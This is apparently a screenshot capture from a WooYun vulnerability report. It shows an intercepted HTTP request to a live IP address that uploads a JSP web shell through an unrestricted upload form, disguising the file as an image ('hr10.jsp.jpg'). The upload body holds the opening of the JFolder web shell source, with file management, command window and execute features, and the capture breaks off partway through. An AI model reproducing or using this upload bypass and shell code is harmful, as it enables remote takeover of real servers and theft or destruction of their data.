 Request to http://61.191.49.25:8081
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/upload.jsp HTTP/1.1
Host: 61.191.49.25:8081
Proxy-Connection: keep-alive
Content-Length: 30265
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://61.191.49.25:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx1N3l9J6w9IdyQdI
Referer: http://61.191.49.25:8081/wcc/online.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,en-US;q=0.4
Cookie: JSESSIONID=E01E1178CE7D5599B3747130C2BC1206; TOTALUSER=8151346388685193626; ecsn-session=10879042; JSESSIONID=BF1765D72AE36949846F2E19188F66B6
------WebKitFormBoundaryx1N3l9J6w9IdyQdI
Content-Disposition: form-data; name="userid"
20151016231845
------WebKitFormBoundaryx1N3l9J6w9IdyQdI
Content-Disposition: form-data; name="category"
file
------WebKitFormBoundaryx1N3l9J6w9IdyQdI
Content-Disposition: form-data; name="attachFile"; filename="hr10.jsp.jpg"
Content-Type: image/jpeg
<%@ page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=1; //语言版本，0 : 中文； 1：英文
String strThisFile="JFolder.jsp";
String[] strFileManage   = {"文 件 管 理","File Management"};
String[] strCommand      = {"CMD 命 令","Command Window"};
String[] strSysProperty  = {"系 统 属 性","System Property"};
String[] strHelp         = {"帮 助","Help"};
String[] strParentFolder = {"上级目录","Parent Folder"};
String[] strCurrentFolder= {"当前目录","Current Folder"};
String[] strDrivers      = {"驱动器","Drivers"};
String[] strFileName     = {"文件名称","File Name"};
String[] strFileSize     = {"文件大小","File Size"};
String[] strLastModified = {"最后修改","Last Modified"};
String[] strFileOperation= {"文件操作","Operations"};
String[] strFileEdit     = {"修改","Edit"};
String[] strFileDown     = {"下载","Download"};
String[] strFileCopy     = {"复制","Move"};
String[] strFileDel      = {"删除","Delete"};
String[] strExecute      = {"执行","Execute"};
String[] strBack         = {"返回","Back"};
String[] strFileSave     = {"保存","Save"};
public class FileHandler
www.wooyun.org